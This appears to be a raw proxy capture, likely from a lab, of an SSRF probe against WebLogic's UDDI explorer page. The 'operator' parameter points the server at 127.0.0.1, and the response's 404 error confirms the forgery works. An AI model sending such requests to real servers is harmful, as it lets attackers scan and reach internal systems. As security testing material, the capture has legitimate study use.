 请求
美化 Raw Hex Unexpected information Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.204.137:7001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.203
7 Origin: http://192.168.204.137:7001
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.137:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/
inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire
/uddi!XMethods|; JSESSIONID=xjJbkjJCGlN5t3NOTJ1L2cYjC3ZMvGwqdQrYn5yjSjPt5wgV4rfX!-246127294
14 Connection: close
15
16 operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search
响应
美化 Raw Hex 页面渲染 Unexpected information Chinese \n
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: The
server at http://127.0.0.1:7001 returned a 404 error code &#40;Not
Found&#41;.  Please ensure that your URL is correct, and the web
service has deployed without error.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405